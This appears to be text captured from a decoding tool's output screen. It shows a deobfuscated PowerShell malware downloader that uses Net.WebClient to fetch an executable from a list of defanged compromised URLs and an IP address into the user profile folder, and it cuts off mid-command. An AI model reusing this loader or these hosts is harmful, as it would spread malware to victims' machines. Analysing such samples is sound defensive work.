 Output
start: 621
end: 621
length: 0
time: 55ms
length: 621
lines: 6
$XAAAAxG='I4cAwA';$BAAUA_A=new-object
Net[.]WebClient;$zXBAAGxA='hxxps[://]gamesuk[.]com/nlapwof34k/6Cf2M/
hxxps[://]nralegal[.]com/wp-content/HcOEPe/
hxxp[://]18[.]188[.]117[.]134/wp-content/nFDn/
hxxps[://]quizological[.]com/wp-admin/IBXm/
hxxps[://]bai[.]alphaomedia[.]org/8fkjkyl/aTi7/'[.]Split('
');$vAAX4x='G1ABCAAQ';$VUAABA =
'652';$wAkCAU='FcDXUAB';$YACBAAAU=$env:userprofile+'\'+$VUAABA+'.exe';
foreach($CABxkUxA in $zXBAAGxA){try{$BAAUA_A.DownloadFile($CABxkUxA,